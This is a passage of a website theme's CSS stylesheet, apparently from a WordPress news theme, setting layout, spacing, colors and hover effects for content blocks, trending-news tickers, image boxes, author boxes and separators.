.td_block_13 .td-column-1 .td_module_mx3:last-child { }
@media (max-width: 767px) {
.td_block_13 .td-column-1 .td_module_mx3:last-child {
padding-bottom: 8px;
}
} .td_block_14 {
border-top: none;
background-color: #fff;
}
.td_block_14 .td_module_mx1 {
left: -1px; }
@media (max-width: 767px) {
.td_block_14 .td_module_mx1 {
left: 0;
}
}
.td_block_14 .td-block-row {
background-color: #e6e6e6;
}
.td_block_14 .block-title {
position: absolute;
top: 0;
left: 0;
z-index: 2;
margin: 21px 0 0 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_14 .block-title {
margin: 17px 0 0 16px;
}
}
@media (max-width: 767px) {
.td_block_14 .block-title {
margin: 17px 0 0 10px;
}
}
.td_block_14 .block-title > a,
.td_block_14 .block-title > span {
background-color: rgba(0, 0, 0, 0.85);
}
.td_block_14 .td-block-span4,
.td_block_14 .td-block-span6,
.td_block_14 div.td-block-span12 {
padding-left: 0;
padding-right: 0 !important;
}
.td_block_14 .td-wrapper-pulldown-filter {
position: absolute;
right: 0;
top: 21px;
z-index: 2;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_14 .td-wrapper-pulldown-filter {
top: 17px;
}
}
@media (max-width: 767px) {
.td_block_14 .td-wrapper-pulldown-filter {
top: 17px;
}
}
.td_block_14 .td-pulldown-filter-display-option {
position: absolute;
border: none;
background-color: rgba(0, 0, 0, 0.85);
color: #ffffff;
line-height: 20px;
z-index: 1;
}
.td_block_14 .td-pulldown-filter-list {
border: none;
background-color: rgba(0, 0, 0, 0.85);
top: 10px;
right: 0;
}
.td_block_14 .td-pulldown-filter-list a {
color: #ffffff;
}
.td_block_14 .td-pulldown-filter-list a:hover {
color: #4db2ec;
}
.td_block_14 .td-next-prev-wrap {
display: inline-block;
bottom: -6px;
position: absolute;
right: 19px;
z-index: 1;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_14 .td-next-prev-wrap {
right: 17px;
}
}
@media (max-width: 767px) {
.td_block_14 .td-next-prev-wrap {
right: 10px;
}
}
.td_block_14 .td-next-prev-wrap i {
color: #ffffff;
}
.td_block_14 .td-next-prev-wrap i:hover {
color: #4db2ec;
}
.td_block_14 .td-icon-menu-down {
color: #ffffff;
}
.td_block_14 .td-pulldown-filter-list-open .td-pulldown-filter-display-option {
border-bottom: none;
}
.td_block_14 .td-block-span12:last-child .td_module_mx1 {
margin-bottom: -1px;
} .td_block_15 {
border-top: none;
}
.td_block_15 .block-title > a,
.td_block_15 .block-title > span {
background-color: rgba(0, 0, 0, 0.85);
}
.td_block_15 .block-title {
margin: 21px 0 0 20px;
position: absolute;
top: 0;
left: 0;
z-index: 2;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_15 .block-title {
margin: 17px 0 0 16px;
}
}
@media (max-width: 767px) {
.td_block_15 .block-title {
margin: 17px 0 0 10px;
}
}
.td_block_15 .td-block-span4 {
padding-left: 0;
padding-right: 0 !important;
}
.td_block_15 .td-block-span6 {
padding-left: 0;
padding-right: 0 !important;
}
.td_block_15 div.td-block-span12 {
padding-left: 0;
padding-right: 0 !important;
}
.td_block_15 .td-wrapper-pulldown-filter {
position: absolute;
right: 0;
top: 21px;
z-index: 3;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_15 .td-wrapper-pulldown-filter {
top: 17px;
}
}
@media (max-width: 767px) {
.td_block_15 .td-wrapper-pulldown-filter {
top: 17px;
}
}
.td_block_15 .td-pulldown-filter-display-option {
position: absolute;
border: none;
background-color: rgba(0, 0, 0, 0.85);
color: #ffffff;
line-height: 20px;
}
.td_block_15 .td-pulldown-filter-display-option i {
color: inherit;
}
.td_block_15 .td-pulldown-filter-list {
border: none;
background-color: rgba(0, 0, 0, 0.85);
top: 10px;
right: 0;
}
.td_block_15 .td-pulldown-filter-list a {
color: #ffffff;
}
.td_block_15 .td-pulldown-filter-list a:hover {
color: #4db2ec;
}
.td_block_15 .td-pulldown-filter-list-open .td-pulldown-filter-display-option {
border-bottom: none;
}
.td_block_15 .td_block_inner .td_module_mx1 {
margin-bottom: 20px;
border: 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_15 .td_block_inner .td_module_mx1 {
margin-bottom: 17px;
}
}
@media (max-width: 767px) {
.td_block_15 .td_block_inner .td_module_mx1 {
margin-bottom: 0;
}
}
.td_block_15 .td_module_mx1 {
left: -1px; }
@media (max-width: 767px) {
.td_block_15 .td_module_mx1 {
left: 0;
}
}
.td_block_15 .td-block-span12 .td_module_mx1 { }
@media (max-width: 767px) {
.td_block_15 .td-block-span12 .td_module_mx1 {
margin-bottom: 15px;
}
}
.td_block_15 .td-block-span12 .td_module_mx1 .td-block14-border {
display: none;
}
.td_block_15 .td-block-span6:last-child .td_module_mx1 { }
@media (max-width: 767px) {
.td_block_15 .td-block-span6:last-child .td_module_mx1 {
margin-bottom: 15px;
}
}
.td_block_15 .td-block-span6 .td_module_mx1 .td-module-thumb {
margin-bottom: 0;
}
.td_block_15 .td-block-span6 .td_module_mx1:last-child .td-image-gradient:before {
width: 341px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_15 .td-block-span6 .td_module_mx1:last-child .td-image-gradient:before {
width: 253px;
}
}
@media (max-width: 767px) {
.td_block_15 .td-block-span6 .td_module_mx1:last-child .td-image-gradient:before {
width: 100%;
}
}
.td_block_15 .td-block-span6:last-child .td-block14-border {
display: none;
}
.td_block_15 .td-block-span4:last-child .td_module_mx1 { }
@media (max-width: 767px) {
.td_block_15 .td-block-span4:last-child .td_module_mx1 {
margin-bottom: 15px;
}
}
.td_block_15 .td-block-span4 .td_module_mx1 .td-module-thumb {
margin-bottom: 0;
}
.td_block_15 .td-block-span4 .td_module_mx1:last-child .td-image-gradient:before {
width: 341px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_15 .td-block-span4 .td_module_mx1:last-child .td-image-gradient:before {
width: 253px;
}
}
@media (max-width: 767px) {
.td_block_15 .td-block-span4 .td_module_mx1:last-child .td-image-gradient:before {
width: 100%;
}
}
.td_block_15 .td-block-span4:last-child .td-block14-border {
display: none;
} .td_block_16 .td-block-row .td-block-span4 {
width: auto;
padding-right: 0;
}
.td_block_16 .entry-title {
margin: 0 0 3px 0;
font-size: 13px;
line-height: 16px;
font-weight: 600;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_16 .entry-title {
font-size: 12px !important;
line-height: 15px !important;
}
}
@media (max-width: 767px) {
.td_block_16 .entry-title {
font-size: 17px !important;
line-height: 21px !important;
}
}
.td_block_16 .td-module-thumb {
margin-bottom: 5px;
}
.td_block_16 .td-column-1 {
margin: 0 10px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_16 .td-column-1 {
margin: 0 8px;
}
}
@media (max-width: 767px) {
.td_block_16 .td-column-1 {
margin: 0 !important;
}
}
.td_block_16 .td-column-1 .td_module_mx4 {
padding-bottom: 20px;
}
.td_block_16 .td-column-1 .td_module_mx4 .meta-info {
margin-bottom: 0;
}
.td_block_16 .td-column-1 .td_module_mx4 .entry-thumb {  }
@media (min-width: 1024px) {
.td_block_16 .td-column-1 .td_module_mx4 .entry-thumb {
min-height: 194px;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_16 .td-column-1 .td_module_mx4 .entry-thumb {
min-height: 142px;
}
}
.td_block_16 .td-column-1 .entry-title { }
@media (max-width: 767px) {
.td_block_16 .td-column-1 .entry-title {
font-size: 13px !important;
line-height: 16px !important;
}
}
.td_block_16 .td-column-1 .td-block-span12 {
width: 50% !important;
padding-right: 10px;
padding-left: 10px;
float: left !important; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_16 .td-column-1 .td-block-span12 {
padding-right: 8px;
padding-left: 8px;
}
}
.td_block_16 .td-column-1 .td-block-span12 .entry-thumb {
min-height: 0;
}
.td_block_16 .td-column-1 .td-block-span12:nth-child(odd) {
clear: both;
}
.td_block_16 .td-column-2 .td_module_mx4 {
width: 200px;
margin-bottom: 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_16 .td-column-2 .td_module_mx4 {
width: 145px;
}
}
@media (max-width: 767px) {
.td_block_16 .td-column-2 .td_module_mx4 {
width: 100%;
}
}
.td_block_16 .td-column-2 .td_module_mx4 .entry-thumb {  }
@media (min-width: 1024px) {
.td_block_16 .td-column-2 .td_module_mx4 .entry-thumb {
min-height: 129px;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_16 .td-column-2 .td_module_mx4 .entry-thumb {
min-height: 94px;
}
}
.td_block_16 .td-column-3 .td_module_mx4 {
width: 180px;
margin-bottom: 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_16 .td-column-3 .td_module_mx4 {
width: 131px;
}
}
@media (max-width: 767px) {
.td_block_16 .td-column-3 .td_module_mx4 {
width: 100%;
}
}
.td_block_16 .td-column-3 .td_module_mx4 .entry-thumb {  }
@media (min-width: 1024px) {
.td_block_16 .td-column-3 .td_module_mx4 .entry-thumb {
min-height: 116px;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_16 .td-column-3 .td_module_mx4 .entry-thumb {
min-height: 85px;
}
}  .td-related-row {
width: 100%;
*zoom: 1; }
.td-related-row:before,
.td-related-row:after {
display: table;
content: "";
}
.td-related-row:after {
clear: both;
}
.td-related-row [class*="td-related-span"] {
display: block;
min-height: 1px;
float: left;
}
@media (max-width: 767px) {
.td-related-row {
padding-right: 10px;
}
}
.td-related-span4 {
width: 220px;
padding-left: 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-related-span4 {
width: 162px;
padding-left: 17px;
}
}
@media (max-width: 767px) {
.td-related-span4 {
width: 33.33%;
padding-left: 10px;
}
}
.td-related-full-width .td-related-span4 {
width: 200px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-related-full-width .td-related-span4 {
width: 147px;
}
}
@media (max-width: 767px) {
.td-related-full-width .td-related-span4 {
width: 20%;
padding-left: 10px;
}
}  .td-mega-row {
width: 100%;
*zoom: 1;
}
.td-mega-row:before,
.td-mega-row:after {
display: table;
content: "";
}
.td-mega-row:after {
clear: both;
}
.td-mega-row [class*="td-mega-sp"] {
display: block;
min-height: 1px;
float: left;
}
.td-mega-span {
width: 200px;
padding-left: 20px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-mega-span {
width: 147px;
}
} .td_block_trending_now {
padding: 14px 20px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_trending_now {
padding: 14px 17px;
}
}
.td_block_trending_now.tdc-no-posts {
padding: 0;
}
.td-trending-style2 {
background-color: #eaeaea;
padding: 9px 20px;
position: relative;
right: 1px;
z-index: 1; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-trending-style2 {
padding: 15px 17px;
}
}
.td-trending-style2 i {
background-color: #fff;
}
.td-trending-now-wrapper {
transform: translate3d(0, 0, 0);
-webkit-transform: translate3d(0, 0, 0);
overflow: hidden;
position: relative;
}
.td-trending-now-wrapper .td-next-prev-wrap {
display: inline-block;
position: absolute;
top: 0;
margin: 0;
right: 0; }
@media (max-width: 767px) {
.td-trending-now-wrapper .td-next-prev-wrap {
display: none;
}
}
.td-trending-now-wrapper .td-next-prev-wrap a {
float: left;
margin-bottom: 0;
}
.td-trending-now-wrapper .td-next-prev-wrap a i {
font-size: 8px;
float: left;
width: 19px;
height: 19px;
padding: 5px 6px 4px;
}
.td-trending-now-wrapper .td_ajax-prev-pagex {
margin: 0 5px 0 0;
}
.td-trending-now-wrapper .td-module-exclusive .td-module-title a::before {
padding: 2px 8px 2px;
font-size: 9px;
}
@-moz-document url-prefix() {
.td-trending-now-wrapper .td-next-prev-wrap a i {
padding: 4px 6px 5px;
}
.td_block_trending_now .td-trending-now-title {
line-height: 18px;
padding-bottom: 1px; }
@media (max-width: 767px) {
.td_block_trending_now .td-trending-now-title {
line-height: 16px;
}
}
}
.td-trending-now-title {
background-color: #4db2ec;
border-radius: 3px;
color: #fff;
display: inline-block;
font-family: 'Open Sans', arial, sans-serif;
font-size: 10px;
font-weight: 700;
line-height: 19px;
padding: 0 15px;
position: relative;
margin: 0 21px 0 0;
text-transform: uppercase;
float: left; }
@media (max-width: 767px) {
.td-trending-now-title {
font-size: 10px;
line-height: 17px;
display: table;
margin: auto;
float: none;
}
}
.td-pb-span4 .td-trending-now-display-area {
display: inline-block;
position: relative;
overflow: hidden;
width: 100%;
margin-top: 10px;
}
.td-pb-span4 .td-trending-now-display-area .entry-title {
text-align: center;
}
.td-pb-span4 .td-trending-now-post {
width: 100%;
}
.td-trending-now-display-area {
display: inline-block;
width: 75%;
position: relative;
float: left;
height: 19px; }
@media (max-width: 767px) {
.td-trending-now-display-area {
width: 100%;
margin-top: 10px;
}
}
.td-trending-now-display-area .entry-title {
line-height: 20px;
font-size: 12px;
font-weight: 600;
margin: 0; }
@media (max-width: 767px) {
.td-trending-now-display-area .entry-title {
white-space: nowrap;
overflow: hidden;
text-overflow: ellipsis;
text-align: center;
}
}
.td-trending-now-display-area a {
color: #444;
}
.td-trending-now-post {
position: absolute;
display: inline-block;
opacity: 0;
width: 100%; }
.td-trending-now-post:first-child {
opacity: 1;
z-index: 1;
}
@media (max-width: 767px) {
.td-trending-now-post {
width: 100%;
text-align: center;
}
} .td-pb-span8 .td-trending-now-wrapper .td-trending-now-display-area {
width: 70%;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-pb-span8 .td-trending-now-wrapper .td-trending-now-display-area {
width: 60%;
}
}
@media (max-width: 767px) {
.td-pb-span8 .td-trending-now-wrapper .td-trending-now-display-area {
width: 100%;
}
} .td_block_1.td_block_widget .td_module_4 {
margin-bottom: 0;
}
.td_block_13.td_block_widget .entry-thumb {
width: 100%;
}
.td_block_14.td_block_widget {
margin-top: 20px;  }
.td_block_14.td_block_widget .td_module_mx1 .td-module-thumb {  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_14.td_block_widget .td_module_mx1 .td-module-thumb {
width: 252px;
}
}
@media (max-width: 767px) {
.td_block_14.td_block_widget .td_module_mx1 .td-module-thumb {
width: 100%;
left: 0;
}
}
.td_block_14.td_block_widget .td_module_mx1 .td-image-gradient:before {
width: 341px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_14.td_block_widget .td_module_mx1 .td-image-gradient:before {
width: 252px;
}
}
@media (max-width: 767px) {
.td_block_14.td_block_widget .td_module_mx1 .td-image-gradient:before {
width: 100%;
left: 0;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_14.td_block_widget {
margin-top: 17px;
}
}
@media (max-width: 767px) {
.td_block_14.td_block_widget {
margin-top: 17px;
}
}
.td_block_14.td_block_widget .td-module-thumb {
margin-bottom: 0;
}
.td_block_15.td_block_widget {
margin-top: 20px;  }
.td_block_15.td_block_widget .td_module_mx1 .td-module-thumb {  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_15.td_block_widget .td_module_mx1 .td-module-thumb {
width: 252px;
}
}
@media (max-width: 767px) {
.td_block_15.td_block_widget .td_module_mx1 .td-module-thumb {
width: 100%;
left: 0;
}
}
.td_block_15.td_block_widget .td_module_mx1 .td-image-gradient:before {
width: 341px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_15.td_block_widget .td_module_mx1 .td-image-gradient:before {
width: 252px;
}
}
@media (max-width: 767px) {
.td_block_15.td_block_widget .td_module_mx1 .td-image-gradient:before {
width: 100%;
left: 0;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_15.td_block_widget {
margin-top: 17px;
}
}
@media (max-width: 767px) {
.td_block_15.td_block_widget {
margin-top: 17px;
}
}
.td_block_15.td_block_widget .td-module-thumb {
margin-bottom: 0;
} .td_block_text_with_title {
margin: 0 19px 0 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_text_with_title {
margin: 0 17px;
}
}
@media (max-width: 767px) {
.td_block_text_with_title {
margin: 0 10px;
}
}
.td_block_text_with_title .td_mod_wrap {
margin-bottom: 20px;
}
.td_block_text_with_title img {
margin-bottom: 21px;
} .td_block_single_image.td-image-video-modal {
cursor: pointer;
}
.td_block_single_image a {
position: relative;
display: block;
}
.td_block_single_image.td-no-img-custom-url a {
pointer-events: none;
cursor: default;
}
.td-single-image-style-rounded a {
border-radius: 4px;
}
.td-single-image-style-border,
.td-single-image-style-round-border,
.td-single-image-style-circle-border,
.td-single-image-style-outline,
.td-single-image-style-bordered-shadow,
.td-single-image-style-round-outline,
.td-single-image-style-round-border-shadow,
.td-single-image-style-circle-outline,
.td-single-image-style-circle-border-shadow {
margin-bottom: 22px;
background-color: #EBEBEB; }
@media (max-width: 767px) {
.td-single-image-style-border,
.td-single-image-style-round-border,
.td-single-image-style-circle-border,
.td-single-image-style-outline,
.td-single-image-style-bordered-shadow,
.td-single-image-style-round-outline,
.td-single-image-style-round-border-shadow,
.td-single-image-style-circle-outline,
.td-single-image-style-circle-border-shadow {
margin-bottom: 32px;
}
}
.td-single-image-style-border,
.td-single-image-style-round-border,
.td-single-image-style-circle-border {
padding: 6px;
}
.td-single-image-style-outline,
.td-single-image-style-bordered-shadow,
.td-single-image-style-round-outline,
.td-single-image-style-round-border-shadow,
.td-single-image-style-circle-outline,
.td-single-image-style-circle-border-shadow {
padding: 1px;
}
.td-single-image-style-outline a:before,
.td-single-image-style-bordered-shadow a:before,
.td-single-image-style-round-outline a:before,
.td-single-image-style-round-border-shadow a:before,
.td-single-image-style-circle-outline a:before,
.td-single-image-style-circle-border-shadow a:before,
.td-single-image-style-outline a:after,
.td-single-image-style-bordered-shadow a:after,
.td-single-image-style-round-outline a:after,
.td-single-image-style-round-border-shadow a:after,
.td-single-image-style-circle-outline a:after,
.td-single-image-style-circle-border-shadow a:after {
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
.td-single-image-style-outline a:after,
.td-single-image-style-bordered-shadow a:after,
.td-single-image-style-round-outline a:after,
.td-single-image-style-round-border-shadow a:after,
.td-single-image-style-circle-outline a:after,
.td-single-image-style-circle-border-shadow a:after {
color: #fff;
-webkit-box-shadow: inset 0px 0px 0px 6px;
box-shadow: inset 0px 0px 0px 6px;
}
.td-single-image-style-outline a:before,
.td-single-image-style-bordered-shadow a:before,
.td-single-image-style-round-outline a:before,
.td-single-image-style-round-border-shadow a:before,
.td-single-image-style-circle-outline a:before,
.td-single-image-style-circle-border-shadow a:before {
color: #EBEBEB;
-webkit-box-shadow: inset 0px 0px 0px 7px;
box-shadow: inset 0px 0px 0px 7px;
}
.td-single-image-style-shadow a,
.td-single-image-style-bordered-shadow a,
.td-single-image-style-round-border-shadow a,
.td-single-image-style-circle-shadow a,
.td-single-image-style-circle-border-shadow a {
-webkit-box-shadow: 0 0 6px rgba(0, 0, 0, 0.1);
box-shadow: 0 0 6px rgba(0, 0, 0, 0.1);
}
.td-single-image-style-3d-shadow {
position: relative;
}
.td-single-image-style-3d-shadow:before,
.td-single-image-style-3d-shadow:after {
content: '';
position: absolute;
bottom: 4px;
height: 30%;
-webkit-box-shadow: 0 15px 10px rgba(0, 0, 0, 0.6);
box-shadow: 0 15px 10px rgba(0, 0, 0, 0.6);
z-index: 0;
}
.td-single-image-style-3d-shadow:before {
left: 5px;
right: 50%;
transform: skewY(-6deg);
-webkit-transform: skewY(-6deg);
-webkit-transform-origin: 0 0;
transform-origin: 0 0;
}
.td-single-image-style-3d-shadow:after {
left: 50%;
right: 5px;
transform: skewY(6deg);
-webkit-transform: skewY(6deg);
-webkit-transform-origin: 100% 0;
transform-origin: 100% 0;
}
.td-single-image-style-3d-shadow a {
z-index: 1;
}
.td-single-image-style-round,
.td-single-image-style-round-border,
.td-single-image-style-round-outline,
.td-single-image-style-round-shadow,
.td-single-image-style-round-border-shadow,
.td-single-image-style-circle,
.td-single-image-style-circle-border,
.td-single-image-style-circle-outline,
.td-single-image-style-circle-shadow,
.td-single-image-style-circle-border-shadow {
border-radius: 50%;
}
.td-single-image-style-round a,
.td-single-image-style-round-border a,
.td-single-image-style-round-outline a,
.td-single-image-style-round-shadow a,
.td-single-image-style-round-border-shadow a,
.td-single-image-style-circle a,
.td-single-image-style-circle-border a,
.td-single-image-style-circle-outline a,
.td-single-image-style-circle-shadow a,
.td-single-image-style-circle-border-shadow a {
border-radius: 50%;
}
.td-single-image-style-round-outline a:before,
.td-single-image-style-round-border-shadow a:before,
.td-single-image-style-circle-outline a:before,
.td-single-image-style-circle-border-shadow a:before,
.td-single-image-style-round-outline a:after,
.td-single-image-style-round-border-shadow a:after,
.td-single-image-style-circle-outline a:after,
.td-single-image-style-circle-border-shadow a:after {
border-radius: 50%;
}
.td-single-image-style-circle a,
.td-single-image-style-circle-border a,
.td-single-image-style-circle-outline a,
.td-single-image-style-circle-shadow a,
.td-single-image-style-circle-border-shadow a {
height: 0;
padding-bottom: 100%;
} .td_block_image_box {
padding: 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_image_box {
padding: 17px;
}
}
@media (max-width: 767px) {
.td_block_image_box {
padding: 17px 10px;
}
}
.td_block_image_box .block-title {
margin-left: 0;
}
.td_block_image_box .td-custom {
position: relative;
}
.td_block_image_box .td-custom a:hover:after {
opacity: 0.6;
}
.td_block_image_box .td-custom-image a {
display: block;
background-size: cover;
background-position: center; }
@media (max-width: 767px) {
.td_block_image_box .td-custom-image a {
margin-bottom: 5px;
}
}
.td_block_image_box .td-custom-image a:before {
content: '';
width: 100%;
height: 100%;
opacity: 0.4;
position: absolute;
top: 0;
left: 0;
background-color: #000;
-webkit-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
}
.td_block_image_box .td-custom-image a:after {
content: '';
border: 1px solid #fff;
opacity: 0.3;
position: absolute;
top: 0;
left: 0;
bottom: 0;
right: 0;
margin: 10px;
-webkit-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
}
.td_block_image_box .td-custom-image.td-no-img-custom-url a {
pointer-events: none;
cursor: default;
}
.td_block_image_box .td-custom-image img {
vertical-align: top;
}
.td_block_image_box .td-custom-title {
position: absolute;
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
display: table;
text-align: center;
width: 100%;
padding: 10px 20px;
pointer-events: none;
}
.td_block_image_box .entry-title {
margin: 0;
padding: 0;
font-size: 19px;
text-transform: uppercase;
font-weight: 500; }
@media (max-width: 767px) {
.td_block_image_box .entry-title {
font-size: 16px;
}
}
.td_block_image_box .entry-title a {
color: #fff;
}
.td_block_image_box .entry-title:after {
display: none;
}
.td_block_image_box .td-image-box-row {
margin: 0 -20px;
*zoom: 1;
}
.td_block_image_box .td-image-box-row:before,
.td_block_image_box .td-image-box-row:after {
display: table;
content: "";
line-height: 0;
}
.td_block_image_box .td-image-box-row:after {
clear: both;
}
.td_block_image_box .td-image-box-span {
padding: 0 20px;
float: left; }
@media (max-width: 767px) {
.td_block_image_box .td-image-box-span {
width: 100% !important;
float: none;
padding: 0 10px;
}
}
.td_block_image_box .td-big-image .td-image-box-span {
width: 100%;
}
.td_block_image_box .td-big-image .td-custom-image a {
height: 360px; }
@media (max-width: 767px) {
.td_block_image_box .td-big-image .td-custom-image a {
height: 160px;
}
}
.td_block_image_box .td-medium-image .td-image-box-span {
width: 50%;
}
.td_block_image_box .td-medium-image .td-custom-image a {
height: 320px; }
@media (max-width: 767px) {
.td_block_image_box .td-medium-image .td-custom-image a {
height: 160px;
}
}
.td_block_image_box .td-small-image .td-image-box-span {
width: 33.33333333%;
}
.td_block_image_box .td-small-image .td-custom-image a {
height: 220px; }
@media (max-width: 767px) {
.td_block_image_box .td-small-image .td-custom-image a {
height: 160px;
}
}
.td_block_image_box .td-tiny-image .td-image-box-span {
width: 25%;
}
.td_block_image_box .td-tiny-image .td-custom-image a {
height: 160px;
}
.td_block_image_box .td-tiny-image .td-custom-image a:after {
margin: 8px;
}
.td_block_image_box .td-tiny-image .entry-title {
font-size: 12px; }
@media (max-width: 767px) {
.td_block_image_box .td-tiny-image .entry-title {
font-size: 16px;
}
}
.td_block_image_box.td-box-vertical .td-image-box-row {
margin-left: 0 !important;
margin-right: 0 !important;
}
.td_block_image_box.td-box-vertical .td-image-box-span {
float: none;
width: 100%;
padding-left: 0 !important;
padding-right: 0 !important;
margin-bottom: 5px;
}
.td_block_image_box.td-box-vertical .td-image-box-span a:after {
margin: 8px;
}
.td_block_image_box.td-box-vertical .td-image-box-span:last-child {
margin-bottom: 0 !important;
}
.td_block_image_box.td-box-vertical .entry-title {
font-size: 15px;
}
.td_block_image_box.td-image-box-top .td-custom-image a {
background-position: top center;
}
.td_block_image_box.td-image-box-bottom .td-custom-image a {
background-position: bottom center;
}
.td_block_image_box.td-image-box-style-2 .td-custom-image a:before,
.td_block_image_box.td-image-box-style-2 .td-custom-image a:after {
display: none;
}
.td_block_image_box.td-image-box-style-2 .entry-title {
font-size: 15px;
}
.td_block_image_box.td-image-box-style-2 .entry-title a {
padding: 8px 16px;
background-color: #fff;
color: #000;
}
.td_block_image_box.td-image-box-style-2 .entry-title a:empty {
display: none;
} .td_block_author .td_author_wrap {
padding-bottom: 20px;
font-family: Verdana, Geneva, sans-serif;
text-align: center; }
@media (max-width: 1023px) {
.td_block_author .td_author_wrap {
padding-bottom: 17px;
}
}
.td_block_author .avatar {
display: inline-block;
margin-bottom: 7px;
border-radius: 500px;
}
.td_block_author .td-author-name {
position: relative;
margin-bottom: 0;
font-size: 17px;
font-weight: 600;
text-transform: uppercase;
}
.td_block_author .td-author-description {
margin: 15px 0 0;
padding: 2px 0 0 0;
font-family: Verdana, Geneva, sans-serif;
font-size: 13px;
line-height: 19px;
font-style: italic;
color: #555;
}
.td_block_author .td-author-page {
font-family: 'Open Sans', arial, sans-serif;
font-size: 15px;
margin-top: 12px;
font-weight: 600;
}
.td_block_author a {
color: #000;
}
.td_block_author a:hover {
color: #4db2ec;
} .td_block_separator {
width: 100%;
align-items: center;
}
.td_block_separator span {
position: relative;
display: block;
margin: 0 auto;
width: 100%;
height: 1px;
border-top: 1px solid #EBEBEB;
}
.td_separator_align_left span {
margin-left: 0;
}
.td_separator_align_right span {
margin-right: 0;
}
.td_separator_dashed span {
border-top-style: dashed;
}
.td_separator_dotted span {
border-top-style: dotted;
}
.td_separator_double span {
height: 3px;
border-bottom: 1px solid #EBEBEB;
}
.td_separator_shadow > span {
position: relative;
height: 20px;
overflow: hidden;
border: 0;
color: #EBEBEB;
}
.td_separator_shadow > span > span {
position: absolute;
top: -30px;
left: 0;
right: 0;
margin: 0 auto;
height: 13px;
width: 98%;
border-radius: 100%;
}
.td-h-effect-up-shadow .entry-thumb,
.td-h-effect-up-shadow .td-module-thumb a:after,
.td-h-effect-up-shadow .td-category-pos-image .td-post-category,
.td-h-effect-up-shadow .td-admin-edit {
-webkit-transition: box-shadow 0.3s ease, transform 0.3s ease;
transition: box-shadow 0.3s ease, transform 0.3s ease;
}
.td-h-effect-up-shadow .entry-thumb {
-webkit-box-shadow: 0 3px 12px -1px rgba(7, 10, 25, 0.2), 0 3px 12px -1px rgba(7, 10, 25, 0.2);
box-shadow: 0 3px 12px -1px rgba(7, 10, 25, 0.2), 0 3px 12px -1px rgba(7, 10, 25, 0.2);
}
.td-h-effect-up-shadow .td_module_wrap:hover .entry-thumb,
.td-h-effect-up-shadow .td_module_wrap:hover .td-module-thumb a:after,
.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category,
.td-h-effect-up-shadow .td_module_wrap:hover .td-admin-edit {
transform: translate(0, -2px);
-webkit-transform: translate(0, -2px);
}
.td-h-effect-up-shadow .td_module_wrap:hover .entry-thumb {
-webkit-box-shadow: 0 15px 45px -5px rgba(7, 10, 25, 0.25);
box-shadow: 0 15px 45px -5px rgba(7, 10, 25, 0.25);
}
.td-h-effect-shadow .entry-thumb {
-webkit-transition: all 0.3s ease-out;
transition: all 0.3s ease-out;
}
.td-h-effect-shadow .td_module_wrap:hover .entry-thumb {
-webkit-box-shadow: rgba(108, 108, 108, 0.2) 0 2px 2px, rgba(108, 108, 108, 0.2) 0 4px 4px, rgba(108, 108, 108, 0.2) 0 8px 8px, rgba(108, 108, 108, 0.2) 0 16px 16px;
-moz-box-shadow: rgba(108, 108, 108, 0.2) 0 2px 2px, rgba(108, 108, 108, 0.2) 0 4px 4px, rgba(108, 108, 108, 0.2) 0 8px 8px, rgba(108, 108, 108, 0.2) 0 16px 16px;
box-shadow: rgba(108, 108, 108, 0.2) 0 2px 2px, rgba(108, 108, 108, 0.2) 0 4px 4px, rgba(108, 108, 108, 0.2) 0 8px 8px, rgba(108, 108, 108, 0.2) 0 16px 16px;
} .td_flex_block_1,
.td_flex_block_2 {
padding: 20px 20px 22px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_flex_block_1,
.td_flex_block_2 {
padding: 17px 17px 26px;
}
}
@media (max-width: 767px) {
.td_flex_block_1,
.td_flex_block_2 {
padding: 17px 10px 26px;
}
}
.td_flex_block_1 .block-title,
.td_flex_block_2 .block-title {
margin-left: 0;
}
.td_flex_block_1 .td-next-prev-wrap,
.td_flex_block_2 .td-next-prev-wrap,
.td_flex_block_1 .td-load-more-wrap,
.td_flex_block_2 .td-load-more-wrap {
margin: 25px 0 0; }
@media (max-width: 1023px) {
.td_flex_block_1 .td-next-prev-wrap,
.td_flex_block_2 .td-next-prev-wrap,
.td_flex_block_1 .td-load-more-wrap,
.td_flex_block_2 .td-load-more-wrap {
margin-top: 21px;
}
}
.td_flex_block_1 .td-next-prev-wrap a,
.td_flex_block_2 .td-next-prev-wrap a {
margin-bottom: 0;
}
.td_flex_block_1 .td-load-more-wrap a,
.td_flex_block_2 .td-load-more-wrap a {
margin-bottom: 0 !important;
}
.td_module_flex_1,
